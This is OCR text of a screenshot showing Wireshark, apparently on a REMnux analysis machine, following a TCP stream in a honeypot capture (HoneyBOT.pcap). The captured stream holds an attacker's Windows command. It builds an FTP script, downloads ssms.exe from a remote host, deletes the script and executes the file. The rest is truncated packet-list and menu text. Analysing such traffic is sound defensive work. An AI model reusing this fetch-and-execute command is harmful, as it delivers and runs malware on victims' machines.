 Activities Wireshark Aug 24 12:00
Wireshark · Follow TCP Stream (tcp.stream eq 2) · HoneyBOT.pcap
File Edit View Go Capture Analyze
echo open 0.0.0.0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >> o &echo quit >> o &ftp -n -s:o &del /F /Q o &ssms.exe
ssms.exe
tcp.stream eq 2
No. Time Source
36 2.091833 98.114.205.
37 2.092245 192.150.11.
39 2.209143 98.114.205.
41 3.327353 192.150.11.
42 3.444956 98.114.205.
43 3.444971 192.150.11.
44 3.944177 98.114.205.
45 3.944185 192.150.11.
46 4.943355 192.150.11.
47 5.072049 98.114.205.
48 5.072091 192.150.11.
51 5.191856 98.114.205.
Frame 42: 177 bytes on wire (141
Ethernet II, Src: Cisco_3b:56:01
Internet Protocol Version 4, Src
Transmission Control Protocol, S
Data (123 bytes)
···E·
or·f··
·bfP·
open
34 > o
1 1 >
get ss
o &ech
o &ftp
del /F
s.exe·
2 client pkts, 2 server pkts, 2 turns.
Entire conversation (135 bytes) Show data as ASCII Stream 2
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close
HoneyBOT.pcap Profile: Default
remnux@remnux: ~ HoneyBOT.pcap Wireshark · Follow TCP Stream (tc... 1 / 2